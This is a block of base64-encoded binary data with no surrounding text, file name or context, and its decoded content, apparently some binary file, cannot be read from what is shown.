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
